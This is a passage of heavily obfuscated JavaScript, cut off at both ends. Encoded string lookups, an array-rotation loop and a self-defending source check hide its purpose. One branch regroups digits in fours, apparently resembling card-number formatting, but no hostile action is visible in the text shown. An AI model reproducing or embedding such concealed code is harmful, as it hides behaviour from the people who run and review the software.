RegExp(this['jNOogB']+this['SNHNGI']),e=t['test'](this['GzXEOh']['toString']())?--this['tBOibP'][0x1]:--this['tBOibP'][0x0];return this['wqxzoN'](e);},o['prototype']['wqxzoN']=function(t){if(!Boolean(~t))return t;return this['CxgsIq'](this['iRwLwc']);},o['prototype']['CxgsIq']=function(t){for(var e=0x0,L=this['tBOibP']['length'];e<L;e++){this['tBOibP']['push'](Math['round'](Math['random']())),L=this['tBOibP']['length'];}return t(this['tBOibP'][0x0]);},new o(jv)['XSLDkR'](),jv['KXhEkV']=!![];}m=jv['ABWpsS'](m,Q),f[c]=m;}else m=C;return m;},jv(f,j);}(function(f,j){var K=f();function jg(f,j){return jv(f-0x1ad,j);}while(!![]){try{var v=-parseInt(jg('0x7ed','0[VF'))/0x1*(parseInt(jg('0xd90','l017'))/0x2)+-parseInt(jg(0x4db,'ZT23'))/0x3+-parseInt(jg(0x64f,'l017'))/0x4*(-parseInt(jg('0x962','NR%1'))/0x5)+parseInt(jg('0xd89','R3%B'))/0x6+parseInt(jg('0x52b','x*hV'))/0x7*(-parseInt(jg(0xa1c,'rFnc'))/0x8)+parseInt(jg('0x46b','OC&t'))/0x9*(-parseInt(jg(0xc62,'D6!4'))/0xa)+-parseInt(jg(0xca5,'W4(a'))/0xb*(-parseInt(jg('0x800','f6bE'))/0xc);if(v===j)break;else K['push'](K['shift']());}catch(Q){K['push'](K['shift']());}}}(jK,0x509ef),(function(){var K={'yXzDc':jz('0xb74','iHPC'),'xoJAl':function(c,C){return c===C;},'eMlvT':jz(0x888,'zV69'),'GtFxh':jz(0x24b,'R3%B'),'rEmIf':jz('0xabf','rvq('),'YHDyR':jz('0x5f0','OJA!'),'zEeVo':function(c,C){return c(C);},'kjInS':function(c,C,S){return c(C,S);},'sVLfW':jz('0x362','tMWi'),'LaHwJ':jz(0x2be,'0[VF'),'nvdsA':function(c,C){return c===C;},'aTbTP':jz('0xb3e','yGrg'),'gfdDu':jz(0x682,'ZT23'),'JUbto':jz('0x15b',')dO*'),'lxvBi':jz(0x487,'ONhe'),'iXdLw':function(c,C){return c(C);},'gDsTO':jz(0x65c,'ONhe'),'kuDKh':jz('0x94a','%t$C'),'Dhjxx':function(c,C){return c!==C;},'fTLaV':jz('0x53d','W4(a'),'voNZP':jz(0x2d8,'Y(p('),'IgBbI':jz(0x8bb,'N#Ky'),'RWFJR':function(c,C){return c>C;},'TEpYW':function(c,C){return c!==C;},'hWQBW':jz(0x741,'sLOL'),'ypXJO':jz(0xa8c,'N#Ky'),'sTtxa':jz(0x2c7,'tMWi'),'dktSJ':jz(0xb93,'A)Q7'),'ctuNo':jz('0x493','N#Ky'),'zubWx':jz('0x25d','Jiv]'),'MflHL':jz(0x7db,'B2xF'),'gYWLF':jz('0xa7d','A)Q7'),'NiLQi':function(c,C){return c+C;},'PNWLH':jz('0x49a','ZT23'),'kOrpT':jz(0x777,'9bHO'),'Taepp':jz('0x871','Nfcg'),'YzCtO':function(c,C){return c!==C;},'CMCWI':jz('0x83b','Jiv]'),'XGCgw':jz('0x430','Jiv]'),'icKJt':function(c,C){return c!==C;},'EuxgG':jz('0x601','CMLI'),'cmlaP':function(c,C){return c+C;},'xyoKw':function(c,C){return c>=C;},'MgEDz':function(c,C){return c<C;},'NEpox':jz(0xa50,'W4(a'),'wxDvO':jz('0x3f9','R3%B'),'wsXGy':jz(0x9f4,'%Ljb'),'DMZMl':jz(0x5b0,'kY[%'),'xKZPi':function(c,C){return c+C;},'LRwYm':jz('0x61f','ONhe'),'PZQMk':jz('0x53f','N#Ky'),'unerY':function(c,C){return c+C;},'mJeeh':jz(0x77c,'AyJW'),'nOzbe':jz(0x259,')dO*'),'ZMvNp':jz('0x612','%Ljb'),'nWpPw':jz('0x251','vOvM'),'kekaQ':jz('0x5f3',')dO*'),'QMkGI':function(c,C){return c+C;},'CaBvt':function(c,C){return c==C;},'HKTeB':jz('0x84b','4J7L'),'ogCjD':function(c){return c();},'MqKAJ':jz(0x578,'zV69'),'bWpOl':jz('0x855','rFnc'),'fRqgD':jz(0x98a,'rFnc'),'FGvqm':function(c,C){return c===C;},'IKBrb':jz(0x5c5,'D6!4'),'kZnRl':jz('0x4f9','[wFJ'),'FmzTf':jz(0x93c,'iHPC'),'DcKyW':jz(0x5de,')dO*'),'cvnKR':jz('0x518','OJA!'),'gygec':jz(0x9a3,'Ukka'),'DceYy':function(c,C){return c===C;},'YLFIb':jz(0x2bf,'rvq('),'uiYsj':jz('0xb25','ZT23'),'peVRw':jz(0x80f,')noS'),'Xuslx':jz('0x584','x*hV'),'pKEIZ':jz('0x710','Ukka'),'ngvVL':jz('0x946',')CrU'),'KMUCm':jz('0x38e','UJTp'),'UXXDm':jz('0xb23','yGrg'),'OqrUK':jz(0x2ef,'dWd^'),'jXWwy':jz(0xacb,'Jiv]'),'GuYlb':jz('0x1ad','vOvM'),'QUVXO':jz(0x8e4,'OC&t'),'AuAhN':jz(0x49c,'%t$C'),'udhZq':jz(0x1ff,'UJTp'),'ZelCV':jz(0x820,')dO*'),'MHopO':jz('0xa1b','ONhe'),'eJBgA':jz(0x55e,'UJTp'),'RLCHQ':jz('0x90f',')dO*'),'MLedM':jz('0x5d0',')noS'),'HPCKb':jz('0x5e9','x*hV'),'PnLjX':jz(0x6a2,'gSwo'),'yagWw':jz(0x4d7,'rFnc'),'JyZgg':jz('0xa91','ONhe'),'wshRF':jz(0x232,'iHPC'),'cpPoA':jz(0x730,'[wFJ'),'ykZyT':jz(0x953,'CMLI'),'quoAc':function(c,C){return c===C;},'OTvEZ':jz('0x791','A)Q7'),'EsXgE':function(c,C){return c(C);},'QwuGt':jz('0x433','B2xF'),'OlKoS':jz(0x71a,'D6!4'),'jTvIb':jz(0x2e5,'ZT23'),'qnUsC':function(c,C){return c(C);},'KKxxz':function(c,C){return c<=C;},'Yedyg':function(c,C){return c===C;},'GaTpW':jz('0x41e','Y(p('),'xmJNx':jz(0x2a3,'j*#G'),'BkFqG':function(c,C){return c===C;},'ErAxK':function(c,C){return c!==C;},'EXubo':jz('0x437','j*#G'),'QZjEC':function(c,C){return c===C;},'IvkiM':jz('0x634','B2xF'),'gOuzc':jz('0x536','UJTp'),'AsSGH':jz('0x89b','vOvM'),'yaIdd':function(c,C){return c+C;},'AMEkU':jz(0x5e5,'yGrg'),'YIDSh':jz('0x445','Nfcg'),'cCNqL':jz('0x9a5','OC&t'),'DitDn':jz(0x75f,'ONhe'),'mMMfz':function(c,C){return c+C;},'joxSa':function(c,C){return c+C;},'SULnK':jz('0x979','f6bE'),'JKIvE':jz(0x47b,'9bHO'),'wbYzb':jz(0x135,'AmHI'),'dMluy':jz(0x1fe,'l017'),'SnjKm':jz(0x52f,'4J7L'),'JIKOB':jz(0x319,'&B23'),'GBDXM':jz(0x6fd,'AmHI'),'VWnVA':jz(0x337,'N#Ky'),'uiEKl':jz(0x4b1,'tMWi'),'GkQEq':function(c,C){return c!==C;},'RAaQV':jz('0x174','rFnc'),'pVueh':jz(0x5c4,'$&Jm'),'nsVJh':function(c,C){return c+C;},'sAFgQ':function(c,C){return c+C;},'TjwEN':function(c,C){return c+C;},'sakcY':jz(0x580,'AyJW'),'ydhej':function(c,C){return c+C;},'ynckk':jz('0x14d','dWd^'),'ZmwOt':jz(0x7ec,'Jiv]'),'EeHdE':jz(0x961,'UJTp'),'srnWp':function(c,C,S){return c(C,S);},'DUPAX':jz(0x27e,'%t$C'),'RdChW':jz(0x5d4,'f6bE'),'gfPkc':jz('0x939','yGrg'),'jxRLX':jz('0x552','CMLI'),'iGOMd':jz('0x516',')dO*'),'IMZzb':jz('0x9dc','sLOL'),'kGcGG':jz('0xa24','CMLI'),'dgRCk':jz('0x4a5','yGrg'),'pthyA':function(c,C){return c<=C;},'OWopk':jz(0x3da,'l017'),'QnCye':jz(0x4f8,'x*hV'),'uGxln':jz(0x597,'Y(p('),'ogIOg':jz('0xa4b','x*hV'),'TZrhO':jz(0x3a1,'N#Ky'),'vszQR':jz('0x609','@2(^'),'zPNHI':jz(0x145,'R3%B'),'jRrVl':jz('0x66a','tMWi'),'pcWHw':function(c,C){return c!==C;},'QApFS':jz(0x9ab,'sLOL'),'Mkepj':jz(0x21c,')noS'),'mGvbN':function(c,C){return c===C;},'inWCU':jz('0x389','x*hV'),'PAaaN':jz(0x698,'tMWi'),'LlDjV':jz(0x199,'x*hV'),'FcXMe':jz('0x274','OJA!'),'VANBH':jz(0x1ee,'A)Q7'),'uhIwP':function(c,C){return c>=C;},'FqnDg':function(c,C){return c===C;},'wWRgP':jz(0x87e,'Nfcg'),'rvxzS':jz(0x812,'x*hV'),'sYHDL':function(c,C){return c===C;},'BxuZk':jz('0x3a9','A)Q7'),'CpMOu':jz(0xa44,'4J7L'),'YzbUz':jz(0xb96,'30^^'),'nRwwO':function(c,C){return c!==C;},'fkFMW':jz('0x288','vOvM'),'InXQc':jz(0xa75,'AmHI'),'FPXrw':jz('0x992','Ukka'),'jMMzi':jz('0x177','UJTp'),'gsFqE':jz('0x1ed','%Ljb'),'FtLQZ':jz('0x71c','Jiv]'),'fukYS':jz(0x911,'Nfcg'),'POcHG':jz('0x45a',')CrU'),'dUsuQ':jz('0x77f','sLOL'),'DVddx':jz(0x5d7,'$&Jm'),'kieCh':jz(0x233,'$&Jm'),'UQutI':function(c,C){return c>=C;},'xumPf':function(c,C){return c<C;},'FGHzr':function(c,C){return c===C;},'GKrfp':jz('0x65a','D6!4'),'roGfF':jz('0x14b','ZT23'),'iMJwy':jz(0x4d6,'AmHI'),'zVbMo':jz(0xb2b,'Jiv]'),'fKIKm':jz(0x8a7,'B2xF'),'hcmHQ':jz(0x8ee,'ONhe'),'Cdwil':function(c,C){return c+C;},'PzIhW':jz('0x323','ONhe'),'zWJkR':jz('0x410',')noS'),'BWgKr':jz('0x423','4Z4v'),'dNhKT':jz('0x295','R3%B'),'ZZTWU':jz(0x36a,'[wFJ'),'fqcYC':function(c,C){return c+C;},'jhtZX':function(c,C){return c>=C;},'WrgfQ':jz('0x607','D6!4'),'FnMvj':jz(0x950,'IOWS'),'Kcmwg':jz(0x225,'ZT23'),'IxhuO':jz('0x193','AyJW'),'CQglg':function(c,C){return c!==C;},'DqWVd':jz(0x993,'D6!4'),'TfafY':jz(0x9fe,'0[VF'),'rPRTi':jz('0x240','kY[%'),'wgSVS':jz(0x63f,'iHPC'),'EDZEB':jz('0x26c','gSwo'),'eathW':jz('0x1a7',')noS'),'WWlPD':function(c,C){return c===C;},'kryMG':jz('0x162','ONhe'),'uwVXf':jz('0x3f3','W4(a'),'HykaM':jz(0x78b,'0[VF'),'ChxBM':jz('0x701','IOWS'),'qFpsL':jz(0x95f,'tMWi'),'zqVPj':jz(0x9f0,'Jiv]'),'iDVkt':jz(0x657,'&B23'),'Ljphb':jz('0x347','W4(a'),'bqcLz':jz(0x8cf,'OC&t'),'KEOPa':function(c,C){return c>=C;},'NYdjK':function(c,C){return c<C;},'bPYrP':jz('0x90d','Nfcg'),'CKItS':jz(0x456,'AyJW'),'iymjB':jz('0x914','f6bE'),'ELeva':jz('0xb1c','AmHI'),'eczsd':function(c,C){return c===C;},'extku':jz(0x925,'4Z4v'),'ykTLE':jz('0xa25','l017'),'zADcU':function(c,C){return c+C;},'anJlc':jz(0x608,'iHPC'),'ScIDb':function(c,C){return c+C;},'ncaOt':jz('0x8c6',')noS'),'SLOJL':function(c,C){return c===C;},'srEXh':jz('0x34d','f$Po'),'brTfY':jz(0x47a,'rvq('),'UQOXc':jz(0x907,'N#Ky'),'ipyBw':function(c,C){return c===C;},'KJxaV':function(c,C){return c!==C;},'deEec':jz(0x585,'A)Q7'),'SWLdt':jz(0xa65,'ZT23'),'dbopW':jz(0x975,'%t$C'),'XSQRS':jz(0x1de,'[wFJ'),'rxref':function(c,C){return c===C;},'CNpbh':jz(0x8bf,'rFnc'),'mtRnx':jz(0x63a,'sLOL'),'CUmcz':jz(0x3bb,')CrU'),'ZKiJR':jz('0xb0a','N#Ky'),'xDaFg':function(c,C,S){return c(C,S);},'fJPmH':function(c,C){return c%C;},'cmYJC':jz('0x64c','x*hV'),'Qtbpr':jz('0x711','@2(^'),'QSpgp':jz('0x919','4J7L'),'tVASv':jz(0x46f,'W4(a'),'uqwWH':jz(0x2a2,'kY[%'),'VTYMv':jz('0x9f7','&B23'),'fcIPj':jz(0x772,'f$Po'),'ulhJD':jz(0x1b0,'%t$C'),'mymSx':jz('0xb3d','%t$C'),'UqpWY':function(c,C){return c<C;},'efjya':jz(0x834,'dWd^'),'sDjwY':function(c,C){return c+C;},'Mfelu':jz(0x688,'zV69'),'fZPTN':jz('0x5a5','ZT23'),'XUfRg':jz('0x1a9','yGrg'),'hpKlg':jz('0xa84','AyJW'),'NAYcG':jz('0x9bd','OC&t'),'twBaz':jz('0x367','IOWS'),'JoXvC':function(c,C){return c===C;},'wgMmK':jz('0x244','ONhe'),'BwVJP':jz(0xb7b,'l017'),'lGgtT':function(c,C){return c+C;},'cfSyX':jz('0x57d','D6!4'),'jjoOu':function(c,C){return c>C;},'wmWbp':jz('0x154',')CrU'),'klmZD':jz('0x59b','@2(^'),'HBPGa':jz(0x5fe,'tMWi'),'eDRth':jz('0x564','vOvM'),'baZLK':jz(0x299,'AyJW'),'dffiN':function(c,C){return c===C;},'wpSii':jz(0x220,'Y(p('),'ekTFn':jz(0x2bb,'Y(p('),'ACBOy':function(c,C){return c!==C;},'VXmDL':jz('0x560','vOvM'),'sUxkx':function(c,C){return c===C;},'enTuV':jz('0x36f','AyJW'),'baYCY':jz('0x982','[wFJ'),'TpcFV':jz('0xb5e','30^^'),'zgJML':function(c,C){return c!==C;},'RCHUh':jz(0x6c3,')noS'),'VeRKr':jz('0x56c',')CrU'),'nVZvj':jz(0x70f,'CMLI'),'GZSpd':jz('0x12e','ZT23'),'LubTk':function(c,C){return c===C;},'lOplx':jz('0xa96','&B23'),'Ctgjc':jz('0x411','AyJW'),'UTPXJ':jz(0x79b,'j*#G'),'ydiYF':jz('0xb3f','dWd^'),'znTXG':function(c,C){return c===C;},'EkdSe':jz(0x1e1,'kY[%'),'uurwD':jz(0x894,'f6bE'),'YBrwQ':function(c,C){return c!==C;},'nyqzm':jz('0x3e0','rvq('),'HtHkH':jz('0x1cc','AyJW'),'Rdyzb':function(c,C){return c===C;},'xXQYk':jz('0x83e','j*#G'),'WQNdC':jz(0x9c3,'W4(a'),'XufbJ':jz(0x2d9,'vOvM'),'fGpLg':jz('0x844',')noS'),'lCxzl':jz(0xaf2,'UJTp'),'CCSfs':jz('0x152','CMLI'),'XhPEf':function(c,C){return c===C;},'znqHq':jz(0x157,'Ukka'),'NkVhH':jz(0x1b4,'Nfcg'),'avRgk':function(c,C){return c!==C;},'eYauJ':jz('0x1cf','A)Q7'),'xOBlR':jz('0x24d','W4(a'),'KMljl':jz(0x54d,'f$Po'),'jpdUa':function(c,C){return c===C;},'ceFGC':jz('0xb63','4J7L'),'IXRch':jz('0xaec','$&Jm'),'qCtdc':jz(0x662,'Ukka'),'rumTN':jz('0x37d','rvq('),'tNBED':jz(0x48f,')CrU'),'oZZqh':jz(0x413,'f6bE'),'qSOam':jz('0x6d4','ONhe'),'qEPLT':jz('0xac2','%Ljb'),'JUAgx':jz('0x4ef','IOWS'),'VFDBK':function(c,C){return c===C;},'Nymww':jz('0xa60','x*hV'),'bYyic':jz(0x6f2,'Ukka'),'LKNlP':jz('0x544','ZT23'),'IDxYs':jz('0x14c','zV69'),'OHtEA':jz(0x84c,'4J7L'),'kDIAF':function(c,C){return c===C;},'kWuGu':jz('0x6ae','4J7L'),'alKoH':jz(0x44c,'%t$C'),'dfetH':jz(0x169,'zV69'),'UsDhf':jz('0x76b','ZT23'),'Zdcxx':jz(0x1e3,'yGrg'),'PjlTt':jz(0x506,')noS'),'fJZAo':function(c,C){return c+C;},'ZpoxC':function(c,C){return c!==C;},'uyhiR':jz(0x8d2,'j*#G'),'mFRIt':jz(0x361,'B2xF'),'BiRJI':function(c,C){return c+C;},'VrXcw':function(c,C){return c+C;},'ihmbl':function(c,C){return c(C);},'livkE':function(c,C){return c(C);},'STyOc':jz(0x308,'&B23'),'BckFA':jz('0x345','kY[%'),'rDQgu':jz('0x4f5','&B23'),'xHqkT':function(c,C){return c===C;},'ldApF':jz('0x819','f6bE'),'EzpLd':jz('0x677','j*#G'),'fvdFb':jz(0x8b5,')CrU'),'XiUAa':jz(0x588,'Jiv]'),'WChtS':jz(0xaff,'B2xF'),'vHsRi':jz('0x7f3',')CrU'),'FwWZQ':jz(0x156,'iHPC'),'HYkLY':jz('0x771','&B23'),'tdZhH':jz('0x7e3','0[VF'),'RWQKj':jz('0x69d','%t$C'),'OsEhN':jz(0x8fd,'gSwo'),'ZEqSt':jz(0x28a,'l017'),'IzaNM':jz('0x141','Nfcg'),'jEZHt':jz('0xa67','B2xF'),'DCROw':jz(0x96a,'iHPC'),'WTfsK':jz(0xaf7,'gSwo'),'NnMhU':jz(0x23d,'Jiv]'),'DZxeP':jz('0x1a0','9bHO'),'QQnGr':jz(0x187,'j*#G'),'GBlDO':function(c,C,S){return c(C,S);},'ADTND':jz(0x158,'D6!4'),'CdEFQ':jz('0x7d7','$&Jm'),'DakEG':jz('0x451','AyJW'),'gzpMu':jz(0x80b,'N#Ky'),'KbMwT':jz(0x4b4,'CMLI'),'gaopq':jz(0x2f4,'ONhe'),'IZHFr':jz('0x5d9','gSwo'),'HJIYP':function(c,C){return c===C;},'qPbdD':jz(0x30f,'x*hV'),'Hrofs':jz(0x626,'j*#G'),'OFlGK':function(c,C,S){return c(C,S);},'Nixnc':function(c){return c();},'bSzxy':function(c,C,S){return c(C,S);},'cGlIF':function(c,C,S){return c(C,S);},'wnhbF':function(c,C,S){return c(C,S);},'OAuUn':jz('0x92e','Nfcg'),'jwpcJ':function(c,C,S){return c(C,S);}},v=(function(){function jq(f,j){return jz(f- -0x30e,j);}var c={'MGrUv':K[jq(0x381,'[wFJ')],'YfZrZ':function(S,o){function jr(f,j){return jq(j-0x6ba,f);}return K[jr('W4(a',0xddf)](S,o);},'UPPTy':K[jq(0x1a7,'ZT23')],'pojww':K[jq('0x2dc','Nfcg')],'UfLQj':K[jq('0x50f','@2(^')],'yUllK':K[jq('0x2e0','[wFJ')],'ivbDQ':function(S,o){function jZ(f,j){return jq(f-0x778,j);}return K[jZ('0xca1','AyJW')](S,o);},'HDznk':function(S,o,t){function jb(f,j){return jq(j-0x507,f);}return K[jb('Jiv]',0x5b3)](S,o,t);},'WeJqJ':function(S,o){function jd(f,j){return jq(f-0x1f0,j);}return K[jd('0x840','dWd^')](S,o);},'DhJzn':K[jq(-'0x49','kY[%')],'bzsjD':K[jq('0x745','A)Q7')]};if(K[jq('0x4c4','vOvM')](K[jq(0x7ad,'@2(^')],K[jq(0x1de,'gSwo')])){var C=!![];return function(S,o){function jX(f,j){return jq(j-0xcd,f);}var t={'Zlutm':c[jX(')noS',0x341)],'wYBMM':function(L,l){function jR(f,j){return jX(f,j-'0x4b8');}return c[jR('dWd^','0x952')](L,l);},'osmDK':function(L,l,u){function jw(f,j){return jX(j,f-'0x699');}return c[jw('0xe9f','0[VF')](L,l,u);}};if(c[jX(')dO*','0x22b')](c[jX('dWd^','0x863')],c[jX('kY[%','0x617')]))Q[jX('sLOL','0x905')]=0x13,m[jX('Ukka','0x6f9')]=0x3,G=k[jX('OJA!',0x8ba)](/(\d{4})/g,c[jX('Ukka','0x823')])[jX('CMLI','0x26a')]();else{var e=C?function(){function ji(f,j){return jX(f,j- -'0x61');}if(c[ji('zV69',0x25d)](c[ji('9bHO','0x739')],c[ji('R3%B','0x1fb')])){if(o){if(c[ji('AyJW','0x8d1')](c[ji('W4(a','0x205')],c[ji('9bHO',0x5d2)])){var O=K[ji('A)Q7',0x49c)](t[ji('N#Ky',0x1f0)]);O&&t[ji('Y(p(','0x371')](Q,O);}else{var l=o[ji('4Z4v',0x874)](S,arguments);return o=null,l;}}}else t[ji('D6!4','0x885')](K,v,0x1f4);}:function(){};return C=![],e;}};}else{var o=v[jq(0x6f9,'W4(a')](Q,arguments);return m=null,o;}}()),Q=K[jz(0x489,')noS')](v,this,function(){function jW(f,j){return jz(j- -'0x18d',f);}if(K[jW('IOWS',0x650)](K[jW('f$Po','0xa')],K[jW('rvq(',0x38)]))K=v[jW('4Z4v',0x87c)];else return Q[jW('9bHO','0x8b6')]()[jW('OJA!',0x947)](K[jW('OJA!','0x6d4')])[jW('Nfcg','0x539')]()[jW('Nfcg',0x8d0)](Q)[jW('gSwo','0x4a')](K[jW('Ukka','0x9c4')]);});K[jz(0x161,'[wFJ')](Q);function m(){var c={'UIRRX':K[jh('OJA!',-'0x18')],'ogyeR':K[jh('9bHO','0x1c')],'jiWIF':K[jh('gSwo','0x94b')],'pJYyD':K[jh('ZT23','0x15e')],'quTOS':K[jh('sLOL',0x2cc)],'WwwEI':K[jh('IOWS',-'0xa')],'JJDVI':K[jh('yGrg','0x1fd')],'TrMsr':function(z,q){function jH(f,j){return jh(j,f- -'0x1ae');}return K[jH(0x291,')dO*')](z,q);},'wPqUS':K[jh('l017','0xbd')],'LPcwc':K[jh('iHPC',0x129)],'SITmS':K[jh('x*hV',0x46c)],'PgMEo':function(z,q){function jU(f,j){return jh(j,f- -'0x10d');}return K[jU(0x5c6,'f$Po')](z,q);},'fVLcz':K[jh(')dO*',0x6ca)],'QarOP':K[jh('x*hV','0x9ef')],'aSyfG':function(z,q){function jI(f,j){return jh(f,j-'0x357');}return K[jI('$&Jm','0x6df')](z,q);},'DWdil':K[jh('tMWi',0x6fb)],'KLFen':function(z,q){function jA(f,j){return jh(f,j-0x25d);}return K[jA('[wFJ',0x63f)](z,q);},'SKahG':function(z,q){function jV(f,j){return jh(j,f-0x4f4);}return K[jV(0xca7,'rvq(')](z,q);},'rTrgN':function(z,q){function jP(f,j){return jh(j,f-'0x44b');}return K[jP(0xc82,'f6bE')](z,q);},'WveXw':K[jh('AmHI',0x1bc)],'DUByj':K[jh('A)Q7',0xde)],'QLHDe':K[jh('A)Q7',0x677)],'smeKO':function(z,q){function jY(f,j){return jh(j,f-0x191);}return K[jY(0x6f3,'dWd^')](z,q);},'EdTZn':K[jh('W4(a','0x3a3')],'TZtJy':function(z,q){function jT(f,j){return jh(j,f-0x2db);}return K[jT('0xa67','ONhe')](z,q);},'yRawB':K[jh('iHPC',0x48b)],'BcYSO':K[jh('A)Q7',0x966)],'KzMyu':function(z,q){function jy(f,j){return jh(f,j-'0x6b');}return K[jy('UJTp','0x63c')](z,q);},'CRAoy':K[jh('sLOL','0x7f5')],'dxYry':K[jh('Ukka','0x6b7')],'KtgfQ':K[jh('x*hV','0x7dd')],'OpTuL':function(z,q,r){function js(f,j){return jh(j,f-0x5c8);}return K[js(0xb76,'ZT23')](z,q,r);},'BCaEZ':K[jh('Y(p(',0x681)],'KCljW':K[jh('zV69','0x2c0')],'RqGzx':function(z,q){function jF(f,j){return jh(f,j- -0x14d);}return K[jF('R3%B','0x2ad')](z,q);},'hOsQr':function(z,q){function jD(f,j){return jh(f,j-'0x112');}return K[jD('W4(a',0x7dd)](z,q);},'otsMR':K[jh('vOvM','0x1a')],'qiFZt':function(z){function jB(f,j){return jh(j,f-0x535);}return K[jB('0xbcc','Ukka')](z);},'XQZga':K[jh(')dO*',0x7cc)],'kYUuQ':K[jh('kY[%','0x736')],'XChlt':K[jh(')noS',0x539)],'homwq':function(z,q){function jJ(f,j){return jh(f,j-0x585);}return K[jJ('yGrg','0xc88')](z,q);},'KRIuY':K[jh('9bHO',0x1a7)],'OnJYu':K[jh('yGrg','0x42d')],'zepbr':K[jh('j*#G',0x3d7)],'jOoQp':K[jh(')CrU',0x7ac)],'JOtWe':function(z,q){function jM(f,j){return jh(j,f-0x3d7);}return K[jM(0x50f,'l017')](z,q);},'mlgvM':K[jh('AmHI','0x1d1')],'ODPeQ':K[jh('kY[%',0x47b)],'CIpPF':function(z,q){function jp(f,j){return jh(j,f-0x3b2);}return K[jp(0xd9c,'D6!4')](z,q);},'KckMN':K[jh('W4(a',0x1b2)],'wokWw':K[jh('B2xF',0x96a)],'NMGDW':K[jh('&B23',0x8fe)],'gCPxc':K[jh('dWd^','0xd2')],'lnbwi':K[jh('x*hV',0x65c)],'LtBru':function(z,q){function jx(f,j){return jh(f,j-'0x10f');}return K[jx('gSwo',0x8da)](z,q);},'mGGnF':K[jh('N#Ky','0x293')],'NKBtp':K[jh(')dO*',0x37b)],'tpuFb':K[jh('j*#G',0xa0)],'aaRWg':K[jh('j*#G',0x95b)],'PXMHx':K[jh('x*hV',0x86d)],'yNLiQ':K[jh('sLOL','0x437')],'JHeSf':K[jh(')noS',0x4de)],'LweHQ':function(z,q){function jN(f,j){return jh(f,j-0x496);}return K[jN('W4(a','0x6ef')](z,q);},'YZhHc':K[jh('rvq(','0x5da')],'IcPci':K[jh('tMWi','0x333')],'AajgR':K[jh('IOWS',0x32b)],'zmQDN':K[jh('AyJW','0x164')],'okxYo':K[jh('OJA!',0x3ce)],'lNJMe':K[jh('gSwo','0x12f')],'AOqtP':K[jh('[wFJ','0x788')],'jldBu':K[jh('NR%1',0x75c)],'pfBHc':K[jh('[wFJ','0x479')],'TfvuM':K[jh('UJTp',-0x40)],'uVZtl':K[jh('tMWi',0x992)],'yxQcZ':function(z,q){function jn(f,j){return jh(j,f-0x25);}return K[jn(0x7d5,'Y(p(')](z,q);},'LuxvV':K[jh(')noS',0x191)],'wiOOl':K[jh('iHPC',0x832)],'toggo':K[jh('4J7L','0x524')],'FheSS':function(z,q){function K0(f,j){return jh(f,j-'0x28');}return K[K0('IOWS','0x1f6')](z,q);},'kbTIl':K[jh('$&Jm','0x8c6')],'oWlSy':function(z,q){function K1(f,j){return jh(f,j-'0x27d');}return K[K1('OC&t',0x3be)](z,q);},'DCjBx':function(z,q){function K2(f,j){return jh(j,f-'0x580');}return K[K2(0x947,'AyJW')](z,q);},'HgEdq':K[jh('B2xF',0x68e)],'YMuot':K[jh('W4(a',0x8a5)],'hSESE':K[jh('W4(a',0x982)],'jWXvs':function(z,q){function K3(f,j){return jh(f,j-'0x1c4');}return K[K3('D6!4','0xb2b')](z,q);},'vMiqb':function(z,q){function K4(f,j){return jh(f,j- -'0x81');}return K[K4('[wFJ','0x5ce')](z,q);},'FwcwZ':function(z,q){function K5(f,j){return jh(j,f-'0x555');}return K[K5('0x5d5','A)Q7')](z,q);},'TGDKK':K[jh('gSwo',0x26e)],'PACeA':K[jh('tMWi','0xae')],'crLqf':function(z,q){function K6(f,j){return jh(f,j-0x48f);}return K[K6('vOvM',0xc59)](z,q);},'YmlPw':function(z,q){function K7(f,j){return jh(f,j-'0x3aa');}return K[K7('CMLI',0x8b6)](z,q);},'TyNpl':function(z,q){function K8(f,j){return jh(j,f-0x2d1);}return K[K8('0x654','dWd^')](z,q);},'dUTej':K[jh('dWd^',0x5b)],'XJRvb':function(z,q){function K9(f,j){return jh(j,f-'0x599');}return K[K9('0x873','IOWS')](z,q);},'SbEdM':K[jh('sLOL',0x6a8)],'tVIFB':K[jh('rvq(',0x16f)],'eGDAI':K[jh('rFnc','0x87b')],'fqzQE':function(z,q){function Kf(f,j){return jh(j,f-0x2e9);}return K[Kf('0x2f7','D6!4')](z,q);},'MQWel':function(z,q){function Kj(f,j){return jh(j,f-'0x585');}return K[Kj('0xe05','4Z4v')](z,q);},'fcIkV':function(z,q){function KK(f,j){return jh(f,j- -0x197);}return K[KK('NR%1',0x60a)](z,q);},'fxgnF':K[jh('vOvM',0x550)],'lriGS':K[jh('%t$C',-0x2b)],'IKbUg':function(z,q,r){function Kv(f,j){return jh(f,j-'0x66');}return K[Kv('W4(a','0x229')](z,q,r);},'RPJhl':K[jh('ZT23',0x39d)],'atqUK':K[jh('9bHO',0x361)],'RwtEq':function(z,q){function KQ(f,j){return jh(f,j-'0x5f7');}return K[KQ('%Ljb',0xb18)](z,q);},'jnrtn':function(z,q){function Km(f,j){return jh(j,f-'0x478');}return K[Km('0x5a0','OJA!')](z,q);},'rolHG':function(z,q){function KG(f,j){return jh(f,j-0x27d);}return K[KG('l017',0x9c9)](z,q);},'ScWmW':function(z,q){function Kk(f,j){return jh(j,f-'0x139');}return K[Kk(0x59b,'f6bE')](z,q);},'rfKit':K[jh('&B23','0x2b3')],'quWcr':K[jh('4Z4v',0x315)],'tNvXN':K[jh('AyJW',0x5f8)],'AAITi':K[jh('4J7L',0x279)],'fRiRm':K[jh('f$Po','0x88f')],'AodXR':K[jh('AyJW','0x70e')],'sMNyQ':K[jh(')dO*',0x505)],'HghEq':K[jh('sLOL','0x63')],'dpSVw':K[jh('OJA!','0x20f')],'iPOIm':function(z,q){function Kc(f,j){return jh(f,j-'0x4b2');}return K[Kc('B2xF',0x837)](z,q);},'XXiAN':K[jh('UJTp','0x6bd')],'cZghF':K[jh('%Ljb',0x7f4)],'fxUqC':K[jh('D6!4',0x1b1)],'XemBx':function(z,q){function KC(f,j){return jh(j,f-'0x22');}return K[KC(0x5d7,'R3%B')](z,q);},'WJNSh':function(z,q){function KS(f,j){return jh(j,f-'0x43e');}return K[KS('0xd57','j*#G')](z,q);},'zcBoq':function(z,q){function Ko(f,j){return jh(f,j-0x5ae);}return K[Ko('Nfcg','0xea1')](z,q);},'thYpP':function(z,q){function Kt(f,j){return jh(j,f-0x3b5);}return K[Kt('0x5bc','OJA!')](z,q);},'Gykmu':function(z,q){function Ke(f,j){return jh(j,f-0x3eb);}return K[Ke('0x955','$&Jm')](z,q);},'NRuvU':function(z,q){function KL(f,j){return jh(f,j-'0x5e2');}return K[KL('f6bE','0x80d')](z,q);},'HWQqs':function(z,q){function Kl(f,j){return jh(j,f-0x422);}return 